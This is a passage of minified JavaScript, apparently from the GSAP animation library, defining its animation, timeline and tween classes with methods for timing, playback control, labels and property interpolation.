t(t){this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,Xt(this,+t.duration,1,1),this.data=t.data,s&&(this._ctx=s,s.data.push(this)),p||Te.wake()}var e=t.prototype;return e.delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},e.duration=function(t){return arguments.length?this.totalDuration(this._repeat>0?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},e.totalDuration=function(t){return arguments.length?(this._dirty=0,Xt(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},e.totalTime=function(t,e){if(xe(),!arguments.length)return this._tTime;var r=this._dp;if(r&&r.smoothChildTiming&&this._ts){for(Rt(this,t),!r._dp||r.parent||Ft(r,this);r&&r.parent;)r.parent._time!==r._start+(r._ts>=0?r._tTime/r._ts:(r.totalDuration()-r._tTime)/-r._ts)&&r.totalTime(r._tTime,!0),r=r.parent;!this.parent&&this._dp.autoRemoveChildren&&(this._ts>0&&t<this._tDur||this._ts<0&&t>0||!this._tDur&&!t)&&Lt(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&1e-8===Math.abs(this._zTime)||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),mt(this,t,e)),this},e.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+Pt(this))%(this._dur+this._rDelay)||(t?this._dur:0),e):this._time},e.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.rawTime()>=0&&this._initted?1:0},e.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+Pt(this),e):this.duration()?Math.min(1,this._time/this._dur):this.rawTime()>0?1:0},e.iteration=function(t,e){var r=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*r,e):this._repeat?Et(this._tTime,r)+1:1},e.timeScale=function(t,e){if(!arguments.length)return-1e-8===this._rts?0:this._rts;if(this._rts===t)return this;var r=this.parent&&this._ts?St(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||-1e-8===t?0:this._rts,this.totalTime(Qt(-Math.abs(this._delay),this._tDur,r),!1!==e),zt(this),At(this)},e.paused=function(t){return arguments.length?(this._ps!==t&&(this._ps=t,t?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(xe(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&1e-8!==Math.abs(this._zTime)&&(this._tTime-=1e-8)))),this):this._ps},e.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return e&&(e._sort||!this.parent)&&Lt(e,this,t-this._delay),this}return this._start},e.endTime=function(t){return this._start+(S(t)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},e.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?St(e.rawTime(t),this):this._tTime:this._tTime},e.revert=function(t){void 0===t&&(t=J);var e=n;return n=t,(this._initted||this._startAt)&&(this.timeline&&this.timeline.revert(t),this.totalTime(-.01,t.suppressEvents)),"nested"!==this.data&&!1!==t.kill&&this.kill(),n=e,this},e.globalTime=function(t){for(var e=this,r=arguments.length?t:e.rawTime();e;)r=e._start+r/(Math.abs(e._ts)||1),e=e._dp;return!this.parent&&this._sat?this._sat.globalTime(t):r},e.repeat=function(t){return arguments.length?(this._repeat=t===1/0?-2:t,Nt(this)):-2===this._repeat?1/0:this._repeat},e.repeatDelay=function(t){if(arguments.length){var e=this._time;return this._rDelay=t,Nt(this),e?this.time(e):this}return this._rDelay},e.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},e.seek=function(t,e){return this.totalTime(qt(this,t),S(e))},e.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,S(e)),this._dur||(this._zTime=-1e-8),this},e.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},e.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},e.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},e.resume=function(){return this.paused(!1)},e.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-1e-8:0)),this):this._rts<0},e.invalidate=function(){return this._initted=this._act=0,this._zTime=-1e-8,this},e.isActive=function(){var t,e=this.parent||this._dp,r=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=r&&t<this.endTime(!0)-1e-8))},e.eventCallback=function(t,e,r){var i=this.vars;return arguments.length>1?(e?(i[t]=e,r&&(i[t+"Params"]=r),"onUpdate"===t&&(this._onUpdate=e)):delete i[t],this):i[t]},e.then=function(t){var e=this;return new Promise((function(r){var i=A(t)?t:vt,n=function(){var t=e.then;e.then=null,A(i)&&(i=i(e))&&(i.then||i===e)&&(e.then=t),r(i),e.then=t};e._initted&&1===e.totalProgress()&&e._ts>=0||!e._tTime&&e._ts<0?n():e._prom=n}))},e.kill=function(){he(this)},t}();yt(Re.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-1e-8,_prom:0,_ps:!1,_rts:1});var Fe=function(t){function i(e,i){var n;return void 0===e&&(e={}),(n=t.call(this,e)||this).labels={},n.smoothChildTiming=!!e.smoothChildTiming,n.autoRemoveChildren=!!e.autoRemoveChildren,n._sort=S(e.sortChildren),a&&Lt(e.parent||a,r(n),i),e.reversed&&n.reverse(),e.paused&&n.paused(!0),e.scrollTrigger&&Bt(r(n),e.scrollTrigger),n}e(i,t);var s=i.prototype;return s.to=function(t,e,r){return jt(0,arguments,this),this},s.from=function(t,e,r){return jt(1,arguments,this),this},s.fromTo=function(t,e,r,i){return jt(2,arguments,this),this},s.set=function(t,e,r){return e.duration=0,e.parent=this,bt(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Qe(t,e,qt(this,r),1),this},s.call=function(t,e,r){return Lt(this,Qe.delayedCall(0,t,e),r)},s.staggerTo=function(t,e,r,i,n,s,a){return r.duration=e,r.stagger=r.stagger||i,r.onComplete=s,r.onCompleteParams=a,r.parent=this,new Qe(t,r,qt(this,n)),this},s.staggerFrom=function(t,e,r,i,n,s,a){return r.runBackwards=1,bt(r).immediateRender=S(r.immediateRender),this.staggerTo(t,e,r,i,n,s,a)},s.staggerFromTo=function(t,e,r,i,n,s,a,o){return i.startAt=r,bt(i).immediateRender=S(i.immediateRender),this.staggerTo(t,e,i,n,s,a,o)},s.render=function(t,e,r){var i,s,o,u,h,f,l,c,p,_,d,m,g=this._time,v=this._dirty?this.totalDuration():this._tDur,y=this._dur,T=t<=0?0:ct(t),x=this._zTime<0!=t<0&&(this._initted||!y);if(this!==a&&T>v&&t>=0&&(T=v),T!==this._tTime||r||x){if(g!==this._time&&y&&(T+=this._time-g,t+=this._time-g),i=T,p=this._start,f=!(c=this._ts),x&&(y||(g=this._zTime),(t||!e)&&(this._zTime=t)),this._repeat){if(d=this._yoyo,h=y+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*h+t,e,r);if(i=ct(T%h),T===v?(u=this._repeat,i=y):((u=~~(_=ct(T/h)))&&u===_&&(i=y,u--),i>y&&(i=y)),_=Et(this._tTime,h),!g&&this._tTime&&_!==u&&this._tTime-_*h-this._dur<=0&&(_=u),d&&1&u&&(i=y-i,m=1),u!==_&&!this._lock){var w=d&&1&_,b=w===(d&&1&u);if(u<_&&(w=!w),g=w?0:T%y?y:T,this._lock=1,this.render(g||(m?0:ct(u*h)),e,!y)._lock=0,this._tTime=T,!e&&this.parent&&ue(this,"onRepeat"),this.vars.repeatRefresh&&!m&&(this.invalidate()._lock=1),g&&g!==this._time||f!==!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(y=this._dur,v=this._tDur,b&&(this._lock=2,g=w?y:-1e-4,this.render(g,!0),this.vars.repeatRefresh&&!m&&this.invalidate()),this._lock=0,!this._ts&&!f)return this;Ce(this,m)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(l=function(t,e,r){var i;if(r>e)for(i=t._first;i&&i._start<=r;){if("isPause"===i.data&&i._start>e)return i;i=i._next}else for(i=t._last;i&&i._start>=r;){if("isPause"===i.data&&i._start<e)return i;i=i._prev}}(this,ct(g),ct(i)))&&(T-=i-(i=l._start)),this._tTime=T,this._time=i,this._act=!c,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t,g=0),!g&&i&&!e&&!u&&(ue(this,"onStart"),this._tTime!==T))return this;if(i>=g&&t>=0)for(s=this._first;s;){if(o=s._next,(s._act||i>=s._start)&&s._ts&&l!==s){if(s.parent!==this)return this.render(t,e,r);if(s.render(s._ts>0?(i-s._start)*s._ts:(s._dirty?s.totalDuration():s._tDur)+(i-s._start)*s._ts,e,r),i!==this._time||!this._ts&&!f){l=0,o&&(T+=this._zTime=-1e-8);break}}s=o}else{s=this._last;for(var O=t<0?t:i;s;){if(o=s._prev,(s._act||O<=s._end)&&s._ts&&l!==s){if(s.parent!==this)return this.render(t,e,r);if(s.render(s._ts>0?(O-s._start)*s._ts:(s._dirty?s.totalDuration():s._tDur)+(O-s._start)*s._ts,e,r||n&&(s._initted||s._startAt)),i!==this._time||!this._ts&&!f){l=0,o&&(T+=this._zTime=O?-1e-8:1e-8);break}}s=o}}if(l&&!e&&(this.pause(),l.render(i>=g?0:-1e-8)._zTime=i>=g?1:-1,this._ts))return this._start=p,zt(this),this.render(t,e,r);this._onUpdate&&!e&&ue(this,"onUpdate",!0),(T===v&&this._tTime>=this.totalDuration()||!T&&g)&&(p!==this._start&&Math.abs(c)===Math.abs(this._ts)||this._lock||((t||!y)&&(T===v&&this._ts>0||!T&&this._ts<0)&&kt(this,1),e||t<0&&!g||!T&&!g&&v||(ue(this,T===v&&t>=0?"onComplete":"onReverseComplete",!0),this._prom&&!(T<v&&this.timeScale()>0)&&this._prom())))}return this},s.add=function(t,e){var r=this;if(D(e)||(e=qt(this,e,t)),!(t instanceof Re)){if(L(t))return t.forEach((function(t){return r.add(t,e)})),this;if(C(t))return this.addLabel(t,e);if(!A(t))return this;t=Qe.delayedCall(0,t)}return this!==t?Lt(this,t,e):this},s.getChildren=function(t,e,r,i){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===r&&(r=!0),void 0===i&&(i=-T);for(var n=[],s=this._first;s;)s._start>=i&&(s instanceof Qe?e&&n.push(s):(r&&n.push(s),t&&n.push.apply(n,s.getChildren(!0,e,r)))),s=s._next;return n},s.getById=function(t){for(var e=this.getChildren(1,1,1),r=e.length;r--;)if(e[r].vars.id===t)return e[r]},s.remove=function(t){return C(t)?this.removeLabel(t):A(t)?this.killTweensOf(t):(t.parent===this&&Mt(this,t),t===this._recent&&(this._recent=this._last),Ct(this))},s.totalTime=function(e,r){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=ct(Te.time-(this._ts>0?e/this._ts:(this.totalDuration()-e)/-this._ts))),t.prototype.totalTime.call(this,e,r),this._forcing=0,this):this._tTime},s.addLabel=function(t,e){return this.labels[t]=qt(this,e),this},s.removeLabel=function(t){return delete this.labels[t],this},s.addPause=function(t,e,r){var i=Qe.delayedCall(0,e||H,r);return i.data="isPause",this._hasPause=1,Lt(this,i,qt(this,t))},s.removePause=function(t){var e=this._first;for(t=qt(this,t);e;)e._start===t&&"isPause"===e.data&&kt(e),e=e._next},s.killTweensOf=function(t,e,r){for(var i=this.getTweensOf(t,r),n=i.length;n--;)Le!==i[n]&&i[n].kill(t,e);return this},s.getTweensOf=function(t,e){for(var r,i=[],n=$t(t),s=this._first,a=D(e);s;)s instanceof Qe?_t(s._targets,n)&&(a?(!Le||s._initted&&s._ts)&&s.globalTime(0)<=e&&s.globalTime(s.totalDuration())>e:!e||s.isActive())&&i.push(s):(r=s.getTweensOf(n,e)).length&&i.push.apply(i,r),s=s._next;return i},s.tweenTo=function(t,e){e=e||{};var r,i=this,n=qt(i,t),s=e,a=s.startAt,o=s.onStart,u=s.onStartParams,h=s.immediateRender,f=Qe.to(i,yt({ease:e.ease||"none",lazy:!1,immediateRender:!1,time:n,overwrite:"auto",duration:e.duration||Math.abs((n-(a&&"time"in a?a.time:i._time))/i.timeScale())||1e-8,onStart:function(){if(i.pause(),!r){var t=e.duration||Math.abs((n-(a&&"time"in a?a.time:i._time))/i.timeScale());f._dur!==t&&Xt(f,t,0,1).render(f._time,!0,!0),r=1}o&&o.apply(f,u||[])}},e));return h?f.render(0):f},s.tweenFromTo=function(t,e,r){return this.tweenTo(e,yt({startAt:{time:qt(this,t)}},r))},s.recent=function(){return this._recent},s.nextLabel=function(t){return void 0===t&&(t=this._time),oe(this,qt(this,t))},s.previousLabel=function(t){return void 0===t&&(t=this._time),oe(this,qt(this,t),1)},s.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+1e-8)},s.shiftChildren=function(t,e,r){void 0===r&&(r=0);for(var i,n=this._first,s=this.labels;n;)n._start>=r&&(n._start+=t,n._end+=t),n=n._next;if(e)for(i in s)s[i]>=r&&(s[i]+=t);return Ct(this)},s.invalidate=function(e){var r=this._first;for(this._lock=0;r;)r.invalidate(e),r=r._next;return t.prototype.invalidate.call(this,e)},s.clear=function(t){void 0===t&&(t=!0);for(var e,r=this._first;r;)e=r._next,this.remove(r),r=e;return this._dp&&(this._time=this._tTime=this._pTime=0),t&&(this.labels={}),Ct(this)},s.totalDuration=function(t){var e,r,i,n=0,s=this,o=s._last,u=T;if(arguments.length)return s.timeScale((s._repeat<0?s.duration():s.totalDuration())/(s.reversed()?-t:t));if(s._dirty){for(i=s.parent;o;)e=o._prev,o._dirty&&o.totalDuration(),(r=o._start)>u&&s._sort&&o._ts&&!s._lock?(s._lock=1,Lt(s,o,r-o._delay,1)._lock=0):u=r,r<0&&o._ts&&(n-=r,(!i&&!s._dp||i&&i.smoothChildTiming)&&(s._start+=r/s._ts,s._time-=r,s._tTime-=r),s.shiftChildren(-r,!1,-Infinity),u=0),o._end>n&&o._ts&&(n=o._end),o=e;Xt(s,s===a&&s._time>n?s._time:n,1,1),s._dirty=0}return s._tDur},i.updateRoot=function(t){if(a._ts&&(mt(a,St(t,a)),l=Te.frame),Te.frame>=nt){nt+=v.autoSleep||120;var e=a._first;if((!e||!e._ts)&&v.autoSleep&&Te._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||Te.sleep()}}},i}(Re);yt(Fe.prototype,{_lock:0,_hasPause:0,_forcing:0});var Le,Be,Ie=function(t,e,r,i,n,s,a){var o,u,h,f,l,c,p,_,d=new ar(this._pt,t,e,0,1,tr,null,n),m=0,g=0;for(d.b=r,d.e=i,r+="",(p=~(i+="").indexOf("random("))&&(i=se(i)),s&&(s(_=[r,i],t,e),r=_[0],i=_[1]),u=r.match(X)||[];o=X.exec(i);)f=o[0],l=i.substring(m,o.index),h?h=(h+1)%5:"rgba("===l.substr(-5)&&(h=1),f!==u[g++]&&(c=parseFloat(u[g-1])||0,d._pt={_next:d._pt,p:l||1===g?l:",",s:c,c:"="===f.charAt(1)?pt(c,f)-c:parseFloat(f)-c,m:h&&h<4?Math.round:0},m=X.lastIndex);return d.c=m<i.length?i.substring(m,i.length):"",d.fp=a,(N.test(i)||p)&&(d.e=0),this._pt=d,d},Ye=function(t,e,r,i,n,s,a,o,u,h){A(i)&&(i=i(n||0,t,s));var f,l=t[e],c="get"!==r?r:A(l)?u?t[e.indexOf("set")||!A(t["get"+e.substr(3)])?e:"get"+e.substr(3)](u):t[e]():l,p=A(l)?u?He:Ge:We;if(C(i)&&(~i.indexOf("random(")&&(i=se(i)),"="===i.charAt(1)&&((f=pt(c,i)+(Wt(c)||0))||0===f)&&(i=f)),!h||c!==i||Be)return isNaN(c*i)||""===i?Ie.call(this,t,e,c,i,p,o||v.stringFilter,u):(f=new ar(this._pt,t,e,+c||0,i-(c||0),"boolean"==typeof l?Ke:Je,0,p),u&&(f.fp=u),a&&f.modifier(a,this,t),this._pt=f)},Xe=function(t,e,r,i,n,s){var a,o,u,h;if(rt[t]&&!1!==(a=new rt[t]).init(n,a.rawVars?e[t]:function(t,e,r,i,n){if(A(t)&&(t=qe(t,n,e,r,i)),!E(t)||t.style&&t.nodeType||L(t)||F(t))return C(t)?qe(t,n,e,r,i):t;var s,a={};for(s in t)a[s]=qe(t[s],n,e,r,i);return a}(e[t],i,n,s,r),r,i,s)&&(r._pt=o=new ar(r._pt,n,t,0,1,a.render,a,0,a.priority),r!==c))for(u=r._ptLookup[r._targets.indexOf(n)],h=a._props.length;h--;)u[a._props[h]]=o;return a},Ne=function t(e,r,s){var o,u,h,f,l,c,p,_,d,m,g,v,x,w=e.vars,b=w.ease,O=w.startAt,M=w.immediateRender,k=w.lazy,C=w.onUpdate,A=w.runBackwards,D=w.yoyoEase,P=w.keyframes,E=w.autoRevert,z=e._dur,R=e._startAt,F=e._targets,L=e.parent,B=L&&"nested"===L.data?L.vars.targets:F,I="auto"===e._overwrite&&!i,Y=e.timeline;if(Y&&(!P||!b)&&(b="none"),e._ease=Ae(b,y.ease),e._yEase=D?ke(Ae(!0===D?b:D,y.ease)):0,D&&e._yoyo&&!e._repeat&&(D=e._yEase,e._yEase=e._ease,e._ease=D),e._from=!Y&&!!w.runBackwards,!Y||P&&!w.stagger){if(v=(_=F[0]?ut(F[0]).harness:0)&&w[_.prop],o=wt(w,K),R&&(R._zTime<0&&R.progress(1),r<0&&A&&M&&!E?R.render(-1,!0):R.revert(A&&z?$:Z),R._lazy=0),O){if(kt(e._startAt=Qe.set(F,yt({data:"isStart",overwrite:!1,parent:L,immediateRender:!0,lazy:!R&&S(k),startAt:null,delay:0,onUpdate:C&&function(){return ue(e,"onUpdate")},stagger:0},O))),e._startAt._dp=0,e._startAt._sat=e,r<0&&(n||!M&&!E)&&e._startAt.revert($),M&&z&&r<=0&&s<=0)return void(r&&(e._zTime=r))}else if(A&&z&&!R)if(r&&(M=!1),h=yt({overwrite:!1,data:"isFromStart",lazy:M&&!R&&S(k),immediateRender:M,stagger:0,parent:L},o),v&&(h[_.prop]=v),kt(e._startAt=Qe.set(F,h)),e._startAt._dp=0,e._startAt._sat=e,r<0&&(n?e._startAt.revert($):e._startAt.render(-1,!0)),e._zTime=r,M){if(!r)return}else t(e._startAt,1e-8,1e-8);for(e._pt=e._ptCache=0,k=z&&S(k)||k&&!z,u=0;u<F.length;u++){if(p=(l=F[u])._gsap||ot(F)[u]._gsap,e._ptLookup[u]=m={},et[p.id]&&tt.length&&dt(),g=B===F?u:B.indexOf(l),_&&!1!==(d=new _).init(l,v||o,e,g,B)&&(e._pt=f=new ar(e._pt,l,d.name,0,1,d.render,d,0,d.priority),d._props.forEach((function(t){m[t]=f})),d.priority&&(c=1)),!_||v)for(h in o)rt[h]&&(d=Xe(h,o,e,g,l,B))?d.priority&&(c=1):m[h]=f=Ye.call(e,l,h,"get",o[h],g,B,0,w.stringFilter);e._op&&e._op[u]&&e.kill(l,e._op[u]),I&&e._pt&&(Le=e,a.killTweensOf(l,m,e.globalTime(r)),x=!e.parent,Le=0),e._pt&&k&&(et[p.id]=1)}c&&sr(e),e._onInit&&e._onInit(e)}e._onUpdate=C,e._initted=(!e._op||e._pt)&&!x,P&&r<=0&&Y.render(T,!0,!0)},Ue=function(t,e,r,i){var n,s,a=e.ease||i||"power1.inOut";if(L(e))s=r[t]||(r[t]=[]),e.forEach((function(t,r){return s.push({t:r/(e.length-1)*100,v:t,e:a})}));else for(n in e)s=r[n]||(r[n]=[]),"ease"===n||s.push({t:parseFloat(t),v:e[n],e:a})},qe=function(t,e,r,i,n){return A(t)?t.call(e,r,i,n):C(t)&&~t.indexOf("random(")?se(t):t},je=at+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",Ve={};ft(je+",id,stagger,delay,duration,paused,scrollTrigger",(function(t){return Ve[t]=1}));var Qe=function(t){function s(e,n,s,o){var u;"number"==typeof n&&(s.duration=n,n=s,s=null);var h,f,l,c,p,_,d,m,g=(u=t.call(this,o?n:bt(n))||this).vars,y=g.duration,T=g.delay,x=g.immediateRender,w=g.stagger,b=g.overwrite,O=g.keyframes,M=g.defaults,k=g.scrollTrigger,C=g.yoyoEase,A=n.parent||a,P=(L(e)||F(e)?D(e[0]):"length"in n)?[e]:$t(e);if(u._targets=P.length?ot(P):W(0,!v.nullTargetWarn)||[],u._ptLookup=[],u._overwrite=b,O||w||R(y)||R(T)){if(n=u.vars,(h=u.timeline=new Fe({data:"nested",defaults:M||{},targets:A&&"nested"===A.data?A.vars.targets:P})).kill(),h.parent=h._dp=r(u),h._start=0,w||R(y)||R(T)){if(c=P.length,d=w&&te(w),E(w))for(p in w)~je.indexOf(p)&&(m||(m={}),m[p]=w[p]);for(f=0;f<c;f++)(l=wt(n,Ve)).stagger=0,C&&(l.yoyoEase=C),m&&Tt(l,m),_=P[f],l.duration=+qe(y,r(u),f,_,P),l.delay=(+qe(T,r(u),f,_,P)||0)-u._delay,!w&&1===c&&l.delay&&(u._delay=T=l.delay,u._start+=T,l.delay=0),h.to(_,l,d?d(f,_,P):0),h._ease=we.none;h.duration()?y=T=0:u.timeline=0}else if(O){bt(yt(h.vars.defaults,{ease:"none"})),h._ease=Ae(O.ease||n.ease||"none");var z,B,I,Y=0;if(L(O))O.forEach((function(t){return h.to(P,t,">")})),h.duration();else{for(p in l={},O)"ease"===p||"easeEach"===p||Ue(p,O[p],l,O.easeEach);for(p in l)for(z=l[p].sort((function(t,e){return t.t-e.t})),Y=0,f=0;f<z.length;f++)(I={ease:(B=z[f]).e,duration:(B.t-(f?z[f-1].t:0))/100*y})[p]=B.v,h.to(P,I,Y),Y+=I.duration;h.duration()<y&&h.to({},{duration:y-h.duration()})}}y||u.duration(y=h.duration())}else u.timeline=0;return!0!==b||i||(Le=r(u),a.killTweensOf(P),Le=0),Lt(A,r(u),s),n.reversed&&u.reverse(),n.paused&&u.paused(!0),(x||!y&&!O&&u._start===ct(A._time)&&S(x)&&function t(e){return!e||e._ts&&t(e.parent)}(r(u))&&"nested"!==A.data)&&(u._tTime=-1e-8,u.render(Math.max(0,-T)||0)),k&&Bt(r(u),k),u}e(s,t);var o=s.prototype;return o.render=function(t,e,r){var i,s,a,o,u,h,f,l,c,p=this._time,_=this._tDur,d=this._dur,m=t<0,g=t>_-1e-8&&!m?_:t<1e-8?0:t;if(d){if(g!==this._tTime||!t||r||!this._initted&&this._tTime||this._startAt&&this._zTime<0!==m||this._lazy){if(i=g,l=this.timeline,this._repeat){if(o=d+this._rDelay,this._repeat<-1&&m)return this.totalTime(100*o+t,e,r);if(i=ct(g%o),g===_?(a=this._repeat,i=d):(a=~~(u=ct(g/o)))&&a===u?(i=d,a--):i>d&&(i=d),(h=this._yoyo&&1&a)&&(c=this._yEase,i=d-i),u=Et(this._tTime,o),i===p&&!r&&this._initted&&a===u)return this._tTime=g,this;a!==u&&(l&&this._yEase&&Ce(l,h),this.vars.repeatRefresh&&!h&&!this._lock&&i!==o&&this._initted&&(this._lock=r=1,this.render(ct(o*a),!0).invalidate()._lock=0))}if(!this._initted){if(It(this,m?t:i,r,e,g))return this._tTime=0,this;if(!(p===this._time||r&&this.vars.repeatRefresh&&a!==u))return this;if(d!==this._dur)return this.render(t,e,r)}if(this._tTime=g,this._time=i,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=f=(c||this._ease)(i/d),this._from&&(this.ratio=f=1-f),i&&!p&&!e&&!a&&(ue(this,"onStart"),this._tTime!==g))return this;for(s=this._pt;s;)s.r(f,s.d),s=s._next;l&&l.render(t<0?t:l._dur*l._ease(i/this._dur),e,r)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(m&&Dt(this,t,0,r),ue(this,"onUpdate")),this._repeat&&a!==u&&this.vars.onRepeat&&!e&&this.parent&&ue(this,"onRepeat"),g!==this._tDur&&g||this._tTime!==g||(m&&!this._onUpdate&&Dt(this,t,0,!0),(t||!d)&&(g===this._tDur&&this._ts>0||!g&&this._ts<0)&&kt(this,1),e||m&&!p||!(g||p||h)||(ue(this,g===_?"onComplete":"onReverseComplete",!0),this._prom&&!(g<_&&this.timeScale()>0)&&this._prom()))}}else!function(t,e,r,i){var s,a,o,u=t.ratio,h=e<0||!e&&(!t._start&&function t(e){var r=e.parent;return r&&r._ts&&r._initted&&!r._lock&&(r.rawTime()<0||t(r))}(t)&&(t._initted||!Yt(t))||(t._ts<0||t._dp._ts<0)&&!Yt(t))?0:1,f=t._rDelay,l=0;if(f&&t._repeat&&(l=Qt(0,t._tDur,e),a=Et(l,f),t._yoyo&&1&a&&(h=1-h),a!==Et(t._tTime,f)&&(u=1-h,t.vars.repeatRefresh&&t._initted&&t.invalidate())),h!==u||n||i||1e-8===t._zTime||!e&&t._zTime){if(!t._initted&&It(t,e,i,r,l))return;for(o=t._zTime,t._zTime=e||(r?1e-8:0),r||(r=e&&!o),t.ratio=h,t._from&&(h=1-h),t._time=0,t._tTime=l,s=t._pt;s;)s.r(h,s.d),s=s._next;e<0&&Dt(t,e,0,!0),t._onUpdate&&!r&&ue(t,"onUpdate"),l&&t._repeat&&!r&&t.parent&&ue(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===h&&(h&&kt(t,1),r||n||(ue(t,h?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,r);return this},o.targets=function(){return this._targets},o.invalidate=function(e){return(!e||!this.vars.runBackwards)&&(this._startAt=0),this._pt=this._op=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(e),t.prototype.invalidate.call(this,e)},o.resetTo=function(t,e,r,i,n){p||Te.wake(),this._ts||this.play();var s=Math.min(this._dur,(this._dp._time-this._start)*this._ts);return this._initted||Ne(this,s),function(t,e,r,i,n,s,a,o){var u,h,f,l,c=(t._pt&&t._ptCache||(t._ptCache={}))[e];if(!c)for(c=t._ptCache[e]=[],f=t._ptLookup,l=t._targets.length;l--;){if((u=f[l][e])&&u.d&&u.d._pt)for(u=u.d._pt;u&&u.p!==e&&u.fp!==e;)u=u._next;if(!u)return Be=1,t.vars[e]="+=0",Ne(t,a),Be=0,o?W():1;c.push(u)}for(l=c.length;l--;)(u=(h=c[l])._pt||h).s=!i&&0!==i||n?u.s+(i||0)+s*u.c:i,u.c=r-u.s,h.e&&(h.e=lt(r)+Wt(h.e)),h.b&&(h.b=u.s+Wt(h.b))}(this,t,e,r,i,this._ease(s/this._dur),s,n)?this.resetTo(t,e,r,i,1):(Rt(this,0),this.parent||Ot(this._dp,this,"_first","_last",this._dp._sort?"_start":0),this.render(0))},o.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e))return this._lazy=this._pt=0,this.parent?he(this):this.scrollTrigger&&this.scrollTrigger.kill(!!n),this;if(this.timeline){var r=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,Le&&!0!==Le.vars.overwrite)._first||he(this),this.parent&&r!==this.timeline.totalDuration()&&Xt(this,this._dur*this.timeline._tDur/r,0,1),this}var i,s,a,o,u,h,f,l=this._targets,c=t?$t(t):l,p=this._ptLookup,_=this._pt;if((!e||"all"===e)&&function(t,e){for(var r=t.length,i=r===e.length;i&&r--&&t[r]===e[r];);return r<0}(l,c))return"all"===e&&(this._pt=0),he(this);for(i=this._op=this._op||[],"all"!==e&&(C(e)&&(u={},ft(e,(function(t){return u[t]=1})),e=u),e=function(t,e){var r,i,n,s,a=t[0]?ut(t[0]).harness:0,o=a&&a.aliases;if(!o)return e;for(i in r=Tt({},e),o)if(i in r)for(n=(s=o[i].split(",")).length;n--;)r[s[n]]=r[i];return r}(l,e)),f=l.length;f--;)if(~c.indexOf(l[f]))for(u in s=p[f],"all"===e?(i[f]=e,o=s,a={}):(a=i[f]=i[f]||{},o=e),o)(h=s&&s[u])&&("kill"in h.d&&!0!==h.d.kill(u)||Mt(this,h,"_pt"),delete s[u]),"all"!==a&&(a[u]=1);return this._initted&&!this._pt&&_&&he(this),this},s.to=function(t,e){return new s(t,e,arguments[2])},s.from=function(t,e){return jt(1,arguments)},s.delayedCall=function(t,e,r,i){return new s(e,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:e,onReverseComplete:e,onCompleteParams:r,onReverseCompleteParams:r,callbackScope:i})},s.fromTo=function(t,e,r){return jt(2,arguments)},s.set=function(t,e){return e.duration=0,e.repeatDelay||(e.repeat=0),new s(t,e)},s.killTweensOf=function(t,e,r){return a.killTweensOf(t,e,r)},s}(Re);yt(Qe.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),ft("staggerTo,staggerFrom,staggerFromTo",(function(t){Qe[t]=function(){var e=new Fe,r=Gt.call(arguments,0);return r.splice("staggerFromTo"===t?5:4,0,0),e[t].apply(e,r)}}));var We=function(t,e,r){return t[e]=r},Ge=function(t,e,r){return t[e](r)},He=function(t,e,r,i){return t[e](i.fp,r)},Ze=function(t,e,r){return t.setAttribute(e,r)},$e=function(t,e){return A(t[e])?Ge:P(t[e])&&t.setAttribute?Ze:We},Je=function(t,e){return 